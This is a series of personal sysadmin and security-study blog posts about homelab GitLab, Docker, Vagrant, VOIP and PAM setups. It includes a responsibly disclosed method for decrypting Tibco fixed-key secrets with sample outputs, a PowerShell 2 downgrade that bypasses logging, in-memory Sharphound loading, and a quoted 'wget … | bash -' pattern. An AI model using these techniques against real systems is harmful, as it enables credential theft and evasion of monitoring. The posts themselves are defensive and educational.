Instead of focusing on one of the next chapters, today I spent all day improving my Gitlab and Docker install by applying all the required trusts and TLS certificates. This, in the end, enabled me to create, push, pull and run a Docker image with the django.nV web app.
If anyone's interested: here's my Dockerfile and gitlab-ci.yml that I'd used in my homelab. You cannot just throw them into your own env, without at least changing username, passwords and URLs. You'll of course also need a Docker host with a gitlab-runner for deployment.
Note: The Docker deploy and execute steps show a bad practice, hard-coded credentials in a pipeline configuration. Ideally this challenge should be solved with variables or even better: integration with a vault like Azure Vault, PasswordState or CyberArk PasswordVault. For now, since this is my homelab, I'll leave them in there as a test for Trufflehog and the other scanners ;)
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-07 19:45:00
My homelab runs its own PKI and most servers and services are provided with correct and trusted certificates. It's a matter of discipline and of testing as close to production as possible.
Getting Gitlab on board is a fairly okay process, but takes a bit to figure out.
So my quick and dirty way of getting things set up:
Now, you also want Gitlab and your runners to trust your internal PKI! So you will need to ask your PKI admin (myself in this case) for the CA certificate chain. You will also need the individual certificates for the root and intermediary PKI servers.
Don't forget to restart Gitlab itself, the runners and Docker after making these config changes!
You can then perform the following tests, to make sure everything's up and running with the right certs.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-06 21:59:00
Durning the CDP class, one of the tools that gets discussed is Trufflehog. TLDR: yet another secrets scanner, this one built in Python.
I ran into an odd situation running Trufflehog on my internal Gitlab CICD pipelines: despite running it against the intentionally vulnerable project Django.nv, it would come back with exit code 0 and no output at all.
Why is this odd? Because it would report a large list of findings:
But whenever I let Gitlab do it all automated, it would always come up blank. So strange! All the troubleshooting I did confirmed that it should have worked: the files were all there, the location was recognized as a Git repository, Trufflehog itself runs perfectly. But it just wouldn't go...
I still don't know why it's not working, but I did find a filthy workaround:
trufflehog:
stage: build
allow_failure: true
image: python:latest
before_script:
- pip3 install trufflehog
- git branch trufflehog
script:
- trufflehog --branch trufflehog --json . | tee trufflehog-output.json
artifacts:
paths: [ "trufflehog-output.json" ]
when: always
If I first make a new branch and then hard-force Trufflehog to look at that branch locally, it will work as expected.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2021-02-06 19:35:00
As part of my studying for the CDP course, I've expanded my homelab with a private instance of Gitlab. I've got to say: I like it! A lot. It's good software!
To accomodate my builds I expanded the RAM on my Docker host VM and set up three "gitlab-runners" to pick up jobs from Gitlab CICD pipelines. Microsoft's documentation is outstanding: the runners were installed and configured within minutes.
The only thing I really disliked was their instructions to "wget https://some-url | bash -". That always feels so fscking scary.
As part of my change management process the Docker host of course needed a reboot, to see if things some up correctly. They did and the "gitlab-runner" process was there as well. But it wasn't picking up any jobs! Only when I SSHd into the host and ran "sudo gitlab-runner run" would jobs start flowing.
At first I thought I just didn't understand the concept of the runner process well enough. Maybe I hadn't set them up correctly? Then I decided to do the logical thing: check the logs. I've been teaching my students to do so, so why didn't I? :D
"sudo systemctl status gitlab-runner -l" showed me the following:
$ sudo systemctl status gitlab-runner -l
â— gitlab-runner.service - GitLab Runner
Loaded: loaded
Active: active
...
Feb 06 19:24:37 gitlab-runner[20361]: WARNING: Checking for jobs... failed
runner=REDACTED status=couldn't execute POST against https://REDACTED/api/v4/jobs/request:
Post https://REDACTED/api/v4/jobs/request: x509: certificate signed by unknown authority
The self-signed cert isn't too surprising, since I still have a backlog item to get that fixed. I wanted to first get the basics right before getting a proper cert from my PKI. But I thought I had dealt with that by registering the runner with a CA cert override.
Checking "/etc/gitlab-runner/config.toml" showed me where I had gone wrong: the CA cert override path was relative, not exact.
[[runners]]
name = "REDACTED"
url = "https://REDACTED"
token = "REDACTED"
tls-ca-file = "./gitlab.pem"
executor = "docker"
I had assumed that the cert would be picked up by the runner config and stored elsewhere, instead of being referenced from the file system. Wrong! I made sure to copy the self-signed cert to "/etc/gitlab-runner/gitlab.pem" after which I corrected the "config.toml" file to use the correct path.
One quick restart of the runner service and now jobs are automatically picked up!
kilala.nl tags: work, studies, homelab,
View or add comments (curr. 3)
2021-01-29 16:14:00
I've been dabbling in pen-testing for a few years now; it's never been my main gig and I wonder whether it'll ever be. For now it's a wonderful challenge which makes its way into my work assignments.
Case in point: at my new customer I'll be performing pen-tests on contemporary applications and services. Java backends, Javascript frontends and lots of APIs! It's in that area that I feel I need additional development: I've learned and practiced with a lot of vulnerabilities and software stacks, but not these.
Which is why I yet again turned to Black Hills InfoSec and WWHF, for another training! This time around, it's "Modern webapp pen-testing with B.B. King".
Where the "Applied Purple Teaming" class I recently took was okay, B.B.'s class was excellent! All the labs use OWASP's Juice Shop project, which combines NodeJS on the backend (with REST APIs!) with AngularJS on the frontend. Throw in MongoDB for some NoSQL and you've got a party going!
All in all, B.B.'s teaching style is great and his interactions with us students were pure gold. In general, the Discord chat was lively and had great contributions from people all over the world. I'd highly recommend this class! I'll defo learn more with Juice Shop and other vulnerable apps in the upcoming months. :)
kilala.nl tags: studies, work,
View or add comments (curr. 0)
2021-01-28 15:42:00
At one of my previous clients, we taught developers and engineers about a number of common software vulnerabilities through an in-house course. The training makes use of labs provided by OWASP's SKF Labs project.
The SKF Labs offer dozens of Dockerized mini-webapps, each of them purpose built to demo one type of vulnerability. They're the exact inverse of demo apps like Juice Shop or DVWA, which combine many different vulns into one webapp.
The Dockerized apps make it easy to teach a small set of vulns to students: all they need is Docker and a way to pull in the public containers.
After teaching with these labs, I also wanted to contribute! There were two specific vulnerability types that I wanted to include in our teaching:
Building the first of those apps was easy: just clone one of the existing Dockerized apps and adjust where needed.
The second one was an absolute blast to build, because it forced me to learn new things! I had to practice my Python, I got started with TCP/IP packet crafting in Scapy and I got to learn NetFilter plugins! I learned a lot from a similar project by Ludovic Barman.
The TLS downgrade demo is something I'm pretty darn proud of! I learned how to build a Python script which performs a man-in-the-middle attack on TLS, through the abuse of NetFilter plugins and by tweaking TLS packets using Scapy! What a rush!
kilala.nl tags: work,
View or add comments (curr. 0)
2021-01-08 15:19:00
I fear that I may have been over-doing it a little bit the past few weeks.
December 21st was my last day at my previous assignment, with my new assignment starting January 11th. The three weeks inbetween were spent on the holidays and on studying. I pushed through:
The latter two are both advertised as 16 hour trainings, but I've easily spent upwards of 20-25 hours on each to go through the labs and to research side quests. A few hours more on improvements to the labs for the latter, since I ran into many problems with their Terraforming scripts for Azure Cloud. Huzzah for cooperation through Github.
While I found the APT class very educational, I can't shake the feeling that it could have been better. In some cases K&J skipped through a number of topics relatively quickly, as "these are basics, etc" and at some points there was rapid back-and-forth between slides. Granted, I did watch the VoD-recordings of their July session and I expect their more recent classes to have been more fluent.
Thanks to K&J's class my todo list has grown tremendously. Between trainings and certifications added to my wishlist, I've also added a number of improvements that I would like to apply to my homelab. First and foremost: right-sizing my network segments and properly applying all local firewalls. This is a best-practice that will hinder lateral movement in simulations or real-world scenarios.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-01-05 15:44:00
While I'm making my way through lab L1120 of BHIS' "Applied Purple Teaming" course, I noticed something interesting: none of my nefarious commands were showing up in HELK, despite me having enabled Powershell logging through a GPO.
In this lab, we're grabbing Sharphound.ps1 from the Bloodhound project, and either download and run it, or just load it into memory using Invoke-Expression. But none of that stuff was showing up in my Kibana dashboard, despite a "whoami" run from Powershell appearing correctly.
That's when I learned that A) downgrading your session to Powershell 2 kills all your logging, B) most of what you run in Powershell ISE (a script editor) is flat-out never logged. In my case: I make it a habit to work inside ISE, because I can easily edit script blocks.
See also this excellent blog post from 2018.
Luckily you can disable Powershell 2 with a GPO (which could end up breaking older scripts). But with regards to ISE: you'll have to completely uninstall, or deny-list it... if possible.
EDIT:
Based on this article by Microsoft themselves, it seems that turning on transcription will also work on Powershell ISE. I'll need to investigate a bit deeper... See if I haven't misconfigured my setup.
EDIT 2:
Yeah. The Powershell 2 logging bypass is valid, but the lack of logging through Powershell ISE was a case of #PEBCAK.
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2021-01-02 14:48:00
It's nice when sidetracks during learning lead to measurable results. Case in point: while setting up the labs for the BHIS "Applied PurpleTeaming" training, I needed to quickly learn about Azure Cloud. ... And now I've passed the AZ-900 exam! :D
Microsoft offers (most of) their exams to take at-home remotely, through Pearson Vue's "OnVue" service. I already worked with OnVue back in August, when taking the Cloud+ beta exam. My experience this time around was very similar: the tooling works well, as long as you make sure to turn off your local outbound firewall like Little Snitch.
As to the AZ-900 exam: it was a nice motivator (the proverbial carrot on the stick) for me to go through the six Azure Fundamentals modules on Microsoft Learn. I'm happy to have finally gotten some hands-on experience with Azure Cloud, or basically any cloud provider beyond running a shortlived VM on AWS.
After completing the BHIS APT training I intend to play around with Azure a bit more... Maybe I'll even rebuild this website on there!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2020-12-23 23:06:00
As I mentioned earlier this week, I've been studying for RedHat's EX407 exam. Looking back at my CPE records / bookkeeping I've been at it an embarassingly long time: I started studying back in March of 2019. Almost two years ago! Just too many fun and interesting things kept coming in the way!
Between teaching Linux+ to a group of students, with passing CTT+, Linux+, CySA+ and CRTP, as well as classes on DFIR and PKI it was just tooooo tempting! And Ansible was just a little too boring! So as I said before: "booo!" to my lack of discipline! Dragging my feet on EX407 caused me to almost lose my RHCSA/RHCE certifications, because they needed to be renewed.
But enough about that! Let's talk some interesting points!
All those study materials I linked to, especially Tomas' practice exam, proved to be absolute gold. Without them I wouldn't have passed, because pass I did! Out of a max of 300 (I think?) and with a passing grade of 210 I scored 239 points.
I dropped points mostly due to inexperience with Jinja2 templating and its logic (tests, loops) and with Ansible Galaxy and requirements-files. Out of 16 tasks I knew up front that I'd fail 3 of them because I couldn't get the playbooks to work correctly. Lessons learned and I'll definitely try to practice more in my homelab!
Finally, after being one of the first 100 people to take a Red Hat Kiosk exam, I'll also weigh in on Red Hat's remote, at-home exams. RH had fallen behind to its competitors in that regard, still forcing students to come in to testing centers. What with Covid-19, that strategy needed to change, fast. So they did, in September of this year.
All in all I very much appreciate Red Hat's remote, at-home testing. To sum it up: you flash a RH-provided Linux image to a USB drive, plug that into your PC and boot it up. This turns your private PC into a RH Kiosk system, exactly like they use in their official testing centers! The only vexing part of the setup is that you need TWO functioning web cams, one of which MUST be cabled and pointed at you from the side.
Overall, the bootable Kiosk Linux is great. It provides pre-exam setup testing to ensure you can actually take the exam. From there on out things work exactly like, or actually better than, the Kiosk at the testing center. Testing from home is absolutely great! After my bad experiences with EX413 I'd been turned off of RH's exams, but this has turned me around a bit.
I'm happy to have passed EX407! Time to go over my plan for the next few months! I have a few pen-testing classes lined up and will also need to prepare for teaching my next group of students!
kilala.nl tags: work, studies,
View or add comments (curr. 0)
2020-12-17 08:39:00
I've been studying on and off for the EX407 Ansible exam for ... lemme check... 1.8 years now. Started in March of 2019, hoping to renew my RHCE in time, but then I kept on getting distracted. Two certs and three other studies further, I still need to pass EX407 to renew my RHCE. Way to go on that discipline! ( ; ^_^)
Anywho, there's a few resources that proved to be helpful along the way; thought I'd share them here.
kilala.nl tags: work, sysadmin, studies,
View or add comments (curr. 0)
2020-12-08 14:11:00
The following article is an exploit write-up which I published on my Github repository. It describes a security vulnerability I found in Tibco's software, which I submitted to the vendor through proper responsible disclosure. Now that Tibco have finished their follow-up, I am allowed to publish my findings.
During a pen-test of an internally developed application, I discovered that the engineers in question had re-used a commercial Java library for password obfuscation.
While their application was not part of a Tibco stack, nor did it use Tibco, they did make use of Tibco's "ObfuscationEngine". On Tibco systems, this tool is used to obfuscate (and sometimes encrypt) passwords for safe storage in configuration files.
My colleague Wouter R. referred me to a project from a few years ago, which apparently did the exact same attack: Thomas D's "tibcopasswordrevealer", built in Python. At the time of my pentest, nor up until an hour ago, was I aware of this previous work. Until my colleague pointed out the project, I had only found people re-using the "tibcrypt.jar" library.
Tibco's documentation states that there are three modes of operation for this ObfuscationEngine tooling:
This write-up pertains to #3 above. The documentation states both:
"The fixed key […] does not provide the same level of security as the use of a machine key or a custom encryption key. It is used to encrypt an administration domain’s password.”
and
"Passwords encrypted using Obfuscate Utility cannot be decrypted. Ownership is with customers to remember passwords in clear text. There is no utility provided by TIBCO to decrypt passwords encrypted using Obfuscate Utility.”.
Secrets obfuscated using the Tibco fixed key can be recognized by the fact that they start with the characters #!.
For example:
#!oe2FVz/rcjokKW2hIDGE7nSX1U+VKRjA
The first statement does not make clear the risks that are involved, while the second statement is blatantly incorrect.
On Tibco's forums, but also on other websites, people have already shared Java code to decrypt secrets encrypted with this fixed key.
For example:
I performed a pen-test on an application, where the above-mentioned ObfuscationEngine had made its way into their in-house code. Because I did not have access to Tibco's copyrighted libraries, I was happy to find one source online that had the older “tibcrypt.jar” available.
-> https://mvnrepository.com/artifact/tibco-ems/tibcrypt/4.1
By analyzing this JAR file, I recovered the fixed key. Using that I wrote a small Java utility that can decrypt any secret that was encrypted using the Tibco fixed key regardless whether Tibco libraries are available.
The code is provided in my Github repository as “decrypt.java”.
Regardless of country, customer, network or version of Tibco, any secret that was obfuscated with Tibco's ObfuscationEngine can be decrypted using my Java tool. It does not require access to Tibco software or libraries.
All you need are exfiltrated secret strings that start with the characters #!.
This is not going to be fixed by Tibco, this is a design decision also used for backwards compatibility in their software.
Compile with:
javac decrypt.java
Examples of running, with secrets retrieved from websites and forums:
java Decrypt oe2FVz/rcjokKW2hIDGE7nSX1U+VKRjA
7474
java Decrypt BFBiFqp/qhvyxrTdjGtf/9qxlPCouNSP
tibco
I have shared my findings internally with my client. I have advised them to A) stop including Tibco's copyrighted classes and libraries into their own Java applications, B) replace all secrets encrypted using this method, as they should be considered compromised.
The proof of concept code has been shared with the customer as part of the pen-test report.
I reported this situation to Tibco's responsible disclosure team (security@tibco.com) on September 9th 2020.
On December 8th Tibco's security team responded that they have updated the Tibco administrators documentation to make it clear that the fixed key method of ObfuscationEngine should not be considered secure.
-> https://docs.tibco.com/pub/runtime_agent/5.11.1/doc/pdf/TIB_TRA_5.11.1_installation.pdf?id=3
The text now reads:
"The fixed key is compatible with earlier versions of TIBCO Runtime Agent but should not be treated as secure. A machine key or custom encryption key should be used whenever possible."
No CVE was awarded as the vendor did not recognize this as a vulnerability. This is intended functionality, which "works as designed".
kilala.nl tags: work,
View or add comments (curr. 1)
2020-12-05 16:15:00

It's been a busy year! Between adding new hardware, working with Ansible and messing with forensics and VOIP, the lab has evolved. I'm very lucky to have all of this at my disposal and I'm grateful to everybody's who's helped me get where I am today. :)
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-05 15:25:00
Just yesterday, a lucrative dumpster dive netted me two brandnew IP desk phones, very spiffy Grandstream GPX2130 models. Because studying for my upcoming Ansible exam isn't much fun (OMG two weeks!!), procrastination struck!
Let's add VOIP to my simulated company Broehaha in my homelab!
Until this weekend I had zero experience with VOIP, SIP and the likes beyond using Cisco phones as an end-user. I'd heard plenty of colleagues talk about Asterisk and I remember hacking an Asterisk server in the PWK labs at Offensive Security, but that's about as far as my exposure went.
Wanting to save time and to simulate an actual company, I quickly gave up on both Asterisk and FreeSwitch. As the meme goes: "Ain't nobody got time fo' that!"
A little search further led me to 3CX, a commercial PBX solution that provides a free edition for (very limited) small environments. They offer a Debian-based soft-appliance that you can deploy from ISO anywhere you like.
So:
Last night I spent from 2200-0100 mucking around with 3CX because no matter what I tried, the GXP2130 would not show up on the admin UI. The phone's in the network just fine and could also talk to 3CX, but there were a few steps missing.
Continuing this morning, I used tcpdump and other tools to ascertain that:
After lunch, things fell into place :)
So... I upgrade the phone's firmware in four steps, using an on-prem update server. Then, after resetting the phone to factory defaults it showed up just fine and I could add it to one of my extensions!
The cool part is that 3CX comes with a web UI for end-users, that also works with their browser extension for Chrome or Edge. Now I can simulate a working-from-home situation, with one user on a Windows 10 VM calling the "reception" on the Grandstream phone. Or vice versa.
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-05 13:43:00
With many thanks to my friends at ITVitae and some dumpster diving I snagged two brand-new Grandstream GXP2130 IP phones, to practice VOIP in my homelab. They're pretty sexy phones! Nice build quality and a very decent admin interface: a great first step into the world of VOIP / SIP.
Out of the box, these two phones came with the dated 1.0.7.25 firmware. No matter what I tried, they refused to upgrade to the current version 1.0.11.16. Pointing them at the Granstream firmware site? Nothing. Pointing them at a local web server with the 1.0.11.16 firmware? Nothing.
After a bit of searching, I found a helpful thread on the GS support forums that suggests that the firmware version gap is simply too great. We need to apply a few of the in-between versions, one by one.
As a work-around I built my own firmware upgrade server, in the VOIP network segment of my homelab. A simple CentOS 7 box with Apache. I then did the following:
cd /tmp
wget http://www.grandstream.com/sites/default/files/Resources/RingTone.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.7.97.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.8.56.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.9.135.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.11.3.zip
wget http://firmware.grandstream.com/Release_GXP2130_1.0.11.16.zip
unzip RingTone.zip
for FILE in $(ls Release*zip); do unzip $FILE; done
cd /var/www/html
sudo mkdir 7 8 9 11
sudo cp /tmp/ring* 7/; sudo cp /tmp/Rel*.7.*/*bin 7/
sudo cp /tmp/ring* 8/; sudo cp /tmp/Rel*.8.*/*bin 8/
sudo cp /tmp/ring* 9/; sudo cp /tmp/Rel*.9.*/*bin 9/
sudo cp /tmp/ring* 11/; sudo cp /tmp/Rel*.11.*/*bin 11/
sudo chmod -R o+r *
From there on out, run a "sudo tail -f /var/log/httpd/access.log" to see if the phone is actually attempting to pick up the relevant update files.
Then, on the phone, login as "admin" and browse to Maintenance > Upgrade and Provisioning. Set the access method to HTTP. As the Firmware Server Path set the IP address of the newly built upgrade server (e.g. 192.168.210.100), followed by the version path. We will change this path for every version upgrade.
For example:
First update to 1.0.7.97: set the path, click Save and Apply, then at the top click Provision. You should see the phone downloading the firmware update in "access.log". Once the phone has rebooted, check the web interface for the current version number.
Then "lather, rince and repeat" for each consecutive version. After 7, upgrade to 8, then to 9, then to 11 (this works without issues). In the end you will have a Grandstream phone running 1.0.11.16, after starting at 1.0.7.25.
Afterwards: don't forget to reset the phone to factory defaults, so it will correctly join your PBX for auto-provisioning.
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 0)
2020-12-02 19:16:00
It's been a while since I've worked in my homelab, between my day-job and my teaching gig there's just been no time at all. But, with my EX407 around the corner it's time to hammer Ansible home!
Of course, it's tempting to get sidetracked! So when Tomas' Lisenet practice exam for EX407 suggests I need five VMs with RHEL, I go and find a way to build those post-haste. Now that I've been playing with Vagrant more often, that's become a lot easier!
First, there's a dependency: you will need to download and install a recent version of VMware's OVFTool. Make sure that its binary is in your $PATH.
After that, JosenK's Vagrant plugin for VMware ESXi makes life so, so easy! On my Linux workstation it was as easy as:
$ sudo apt install vagrant
$ vagrant plugin install vagrant-vmware-esxi
$ mkdir vagrant-first-try; cd vagrant-first-try
$ vagrant init
$ vi Vagrantfile
After which the whole Vagrantfile gets replaced as follows:
nodes = {
"vagrant1.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
"vagrant2.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
"vagrant3.corp.broehaha.nl" => ["bento/centos-8", 1, 512, 50 ],
"vagrant4.corp.broehaha.nl" => ["bento/centos-7", 1, 512, 50 ],
"vagrant5.corp.broehaha.nl" => ["bento/centos-7", 1, 512, 50 ],
}
Vagrant.configure(2) do |config|
nodes.each do | (name, cfg) |
box, numvcpus, memory, storage = cfg
config.vm.define name do |machine|
machine.vm.box = box
machine.vm.hostname = name
machine.vm.synced_folder('.', '/Vagrantfiles', type: 'rsync')
machine.vm.provider :vmware_esxi do |esxi|
esxi.esxi_hostname = '192.168.0.55'
esxi.esxi_username = 'root'
esxi.esxi_password = 'prompt:'
esxi.esxi_virtual_network = "Testbed"
esxi.guest_numvcpus = numvcpus
esxi.guest_memsize = memory
esxi.guest_autostart = 'true'
esxi.esxi_disk_store = '300GB'
end
end
end
end
To explain a few things:
Any requirements? Yup!
kilala.nl tags: work, sysadmin, homelab,
View or add comments (curr. 1)
2020-11-10 19:52:00
For a while now, I've been using Git + SSH on Windows 10 and I've been very content about the whole setup.
Git was installed using Chocolatey, just because it's easy and takes care of a few things for you. But it turns out it was a little bit "too much" in the background, as it turns out.
I wanted to move my SSH files (private key, known_hosts etc) to OneDrive, thus changing the path to the files. I just couldn't figure out where the SSH client configuration for the Git from Chocolatey was tucked away. This Git does not use the default OpenSSH client delivered by Windows 10 C:\windows\system32\OpenSSH\ssh.
An hour of searching made me realize that "git.install", the package from Choco, includes a mini-Unix-like environment. It's not Git on Windows: it runs on MINGW-W64.
I found the following files, which define the behavior of the Choco-installed Git + SSH:
In the latter file, you can set UserKnownHostsFile and IdentityFile to set the file path for the private key and known_hosts.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-11-09 20:53:00
A while back I wrote detailed instructions on how we managed to get VBox to run on Windows 10 with Hyper-V remaining enabled. This required a little tweaking, but it allowed us to retain all of the Win10 security features offered by Hyper-V.
Recently the VirtualBox team released version 6.1.16 which includes a number of improvements aimed at Windows 10 and "Windows Hypervisor Platform".
You now no longer need any of the tweaks I described earlier! Vanilla VirtualBox 6.1.16 runs on top of Hyper-V and WHP without further issues. SHA2 hashing works well and GCrypt no longer needs to have its acceleration disabled! This makes life so much easier!
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-10-24 23:49:00
One of the benefits of teaching Linux to a group of young adults, is that it forces me to go back to the books myself. The Linux+ objectives cover a few things I haven't worked with yet (such as MDM), but also touches on things I haven't given much thought yet. Case in point: PAM.
Just about every Linux sysadmin certification exam requires that you can work with Pluggable Authentication Modules. They want you to make your SSHd or SU authenticates correctly, or to include pam_tally. So we learn about /etc/pam.conf and /etc/pam.d/* and how to setup an auth or session stack correctly.
What led me down a rabbithole was this: what if I want to make a Python app that authenticates users? I found references to python-pam and other modules, but most discussions ended with: "You need to run as root, or add your application user to the shadow group."
Initially this felt odd to me because, aren't we teaching everybody that services shouldn't run as "root"? In the end it does make sense, of course, because if any arbitrary user could (ab)use PAM to verify another user's password that'd be problematic. The process might be very noisy, but you could still try to brute-force the password.
One source of confusion was the pam_unix documentation, which states:
"A helper binary, unix_chkpwd(8), is provided to check the user's password when it is stored in a read protected database. This binary is very simple and will only check the password of the user invoking it. It is called transparently on behalf of the user by the authenticating component of this module. In this way it is possible for applications like xlock(1) to work without being setuid-root."
Stupidly my brain glossed over the important parts (I need sleep) and latched onto the "without being setuid-root". The important part being that it "will only check the password of the user invoking it".
What made me finally understand the workings of unix_chkpwd is a project of Marco Bellaccini's that I found on Github -> chkpwd_buddy. It should me the proper way of interacting with unix_chkpwd as a non-root user: FIFO pipes.
$ mkfifo /tmp/myfifo
$ echo -ne 'testing\0' > /tmp/myfifo &
$ /sbin/unix_chkpwd tess nullok < /tmp/myfifo
$ echo $?
0
$ echo -ne 'testing\0' > /tmp/myfifo &
$ /sbin/unix_chkpwd testaccount nullok < /tmp/myfifo
$ echo $?
7
$ sudo -i
# mkfifo /tmp/rootfifo
# echo -ne 'testing\0' > /tmp/rootfifo &
# /sbin/unix_chkpwd tess nullok < /tmp/rootfifo
# echo $?
0
# echo -ne 'testing\0' > /tmp/rootfifo &
# /sbin/unix_chkpwd testaccount nullok < /tmp/rootfifo
# echo $?
0
Root can verify both my "tess" password and the one on "testaccount", while I could only verify my own password with my normal account.
What's interesting, is that only the failed validation attempt shows up in journalctl. The successful attempts are not registered:
$ sudo journalctl -t unix_chkpwd
Oct 22 16:08:53 kalivm unix_chkpwd[86131]: check pass; user unknown
Oct 22 16:08:53 kalivm unix_chkpwd[86131]: password check failed for user (test)
To sum it up, if you want a Python app to authenticate the running-user's identity, you can use the python_pam module. But if you want the Python app to authenticate any/every user, then it will need to run as "root".
kilala.nl tags: teaching, work,
View or add comments (curr. 0)
2020-10-06 19:30:00
EDIT: The tweaks outlined in this blog post are no longer needed. Read this update!
Sometimes you just have an odd need or craving! You just have to have some spicy curry udon after midnight! You just have to get an old RAID controller to work in your homelab! Or in this case: you just really have to get VirtualBox and Hyper-V to play nice on Windows 10.
That's something that just wouldn't fly until recently. But now it'll work!
I would like to extend my warmest thanks to my colleage Praveen K-P, who worked with me to figure all of this out. =)
These instructions are a work-in-progress and the solution is not 100% rock-solid.
Some mathematical functions, such as SHA2 or CRC, may fail depending on the OS you run in the VM. This means that outright installing an OS from DVD or ISO may fail during extraction: SHA1 or SHA2 checksums won't match up and the installer will refuse to continue. This is likely caused by the layered CPU virtualization and is under research with the VirtualBox team.
Also, please be careful when choosing base images for your VirtualBox VMs! Do not assume that you can trust every VM image on the Vagrant repositories! Only install images from trusted providers such as:
Installing untrusted base images may lead to malware infections or worse.
Kali Linux is one of the distributions whose installation fails due to the caveat involving mathematical functions. So let's use Vagrant instead, which pulls pre-built images from an online repository.
Open Powershell. Run the following commands:
cd $HOME
mkdir Vagrant; cd Vagrant;
vagrant init kalilinux/rolling
Before continuing, edit the "vagrantfile" file (e.g. with Notepad) and replace this line:
config.vm.box = "kalilinux/rolling"
With the following configuration. Edit the amount of RAM and CPUs to your liking. Me, I like 6GB and 3 cores.
config.vm.define "kali" do |kali|
kali.vm.box = "kalilinux/rolling"
kali.vm.hostname = "haxor"
kali.vm.provider "virtualbox" do |vb|
vb.gui = true
vb.memory = "6144"
vb.cpus = 3
vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
end
kali.vm.synced_folder '.', '/vagrant', disabled: true
kali.vm.provision "shell", inline: <<-SHELL
echo "Here we would install..."
[[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
[[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
SHELL
end
Save the configuration file and now run the following in Powershell:
vagrant up kali
The init-command sets up your "Vagrant" directory and basic configuration file. By editing the "vagrantfile" we can change a lot of the behavior, including the way Kali perceives the VirtualBox hypervisor. We also tweak GCrypt, so it will refuse to try hardware accellerated cryptography. Both are required to make hashing and other maths work better.
The up-command actually starts the build of the VM, after which it is booted. The first installation will take a few minutes, after that you can just manage the VM using the VirtualBox user interface.
The Kali Linux Vagrant build includes the full graphical user interface! But you can also ssh -P 2222 vagrant@localhost to login to the VM. Be sure to create your own account and to change all passwords!
Your Linux distribution may have problems performing SHA2 calculations correctly. According to this source, it’s “Because apt use sha256 method from libgcrypto20, but optimized too much. We can deny this opt. using configuration file /etc/gcrypt/hwf.deny.”
$ sudo bash
# mkdir /etc/gcrypt
# echo all >> /etc/gcrypt/hwf.deny
In addition, we learned that in our nested situation (VirtualBox on top of Hyper-V) it may be a good idea to change your VM's "paravirtualization interface" from "Normal" to "Minimal". #TIL that this is not about how VBox provides better performance, but about what paravirtualization information is passed to the guest OS. In my case this change did fix hashing problems. This change can be made manually by editing the VM settings in VirtualBox (VM → Settings → System → Acceleration → Paravirtualization interface), or in the Vagrant file:
vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
Vagrant.configure("2") do |config|
config.vm.define "kali" do |kali|
kali.vm.box = "kalilinux/rolling"
kali.vm.hostname = "haxor"
kali.vm.network "forwarded_port", guest: 22, host: 2222, host_ip: "127.0.0.1"
kali.vm.network "forwarded_port", guest: 3389, host: 2389, host_ip: "127.0.0.1"
kali.vm.provider "virtualbox" do |vb|
vb.gui = true
vb.memory = "6144"
vb.cpus = 3
vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
end
kali.vm.synced_folder '.', '/vagrant', disabled: true
kali.vm.provision "shell", inline: <<-SHELL
echo "Here we would install..."
[[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
[[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
SHELL
end
config.vm.define "centos8" do |centos8|
centos8.vm.box = "centos/8"
centos8.vm.hostname = "centos8"
centos8.vm.box_check_update = true
centos8.vm.network "forwarded_port", guest: 22, host: 2200, host_ip: "127.0.0.1"
centos8.vm.provider "virtualbox" do |vb|
vb.gui = false
vb.memory = "1024"
vb.cpus = 1
vb.customize [ "modifyvm", :id, "--paravirtprovider", "minimal" ]
end
centos8.vm.provision "shell", inline: <<-SHELL
echo "Here we would install..."
[[ ! -d /etc/gcrypt ]] && mkdir /etc/gcrypt
[[ ! -f /etc/gcrypt/hwf.deny ]] && echo "all" >> /etc/gcrypt/hwf.deny
SHELL
centos8.vm.synced_folder '.', '/vagrant', disabled: true
end
end
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2020-09-06 21:18:00
It's been a while in coming and I'm very happy they finally made it! Red Hat have joined the large number of companies who now offer at-home test taking for their professional certifications.
I quite enjoyed the way CompTIA handled their at-home examinations, but it looks like Red Hat have taken a very different approach. I still need to take the EX407 exam, so I'd better take a quick look!
Back in 2013 I was one of the first hundred people to use the Red Hat Kiosk exams, still have the souvenir key chain on my laptop bag. Let's see if their at-home tests work better than the Kiosk ones.
kilala.nl tags: work, studies,
View or add comments (curr. 1)
